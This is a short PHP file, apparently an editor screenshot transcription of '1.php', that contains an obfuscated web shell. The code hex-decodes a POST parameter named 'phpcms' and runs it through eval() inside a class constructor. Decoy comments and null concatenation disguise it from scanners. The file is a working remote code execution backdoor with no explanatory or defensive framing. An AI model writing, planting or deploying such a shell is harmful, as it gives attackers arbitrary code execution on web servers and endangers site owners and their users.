 编辑: /home/ /1.php
1 <?php
2 class _
3 {
4 static public $phpcms=Null;
5 function __construct($l="error"){
6 self::$phpcms=$l;
7 @eval/*Defining error level offences*/(null.null.self::$phpcms);
8 }
9 }
10
11 function hexToStr($hex){
12 $str="";
13 for($i=0;$i<strlen($hex)-1;$i+=2)
14 $str.=chr(hexdec($hex[$i].$hex[$i+1]));
15 return  $str;
16 }
17
18 $error = null.hexToStr(@$_POST/*\*/["phpcms"]);
19 $d = new _($error);
20 ?>